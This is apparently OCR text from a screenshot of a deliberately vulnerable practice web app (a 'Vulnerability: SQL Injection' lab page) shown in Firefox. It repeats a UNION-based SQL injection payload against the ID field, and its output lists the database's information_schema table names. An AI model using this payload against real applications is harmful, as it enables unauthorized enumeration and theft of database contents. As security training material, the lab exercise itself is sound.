 Activities
Firefox Web Browser
Feb 11 17:31
Vulnerability: SQL Injectio
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLESPACES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_CONSTRAINTS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TABLE_PRIVILEGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: TRIGGERS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: USER_PRIVILEGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: VIEWS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GEOMETRY_COLUMNS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SPATIAL_REF_SYS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CLIENT_STATISTICS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INDEX_STATISTICS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_DATAFILES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name: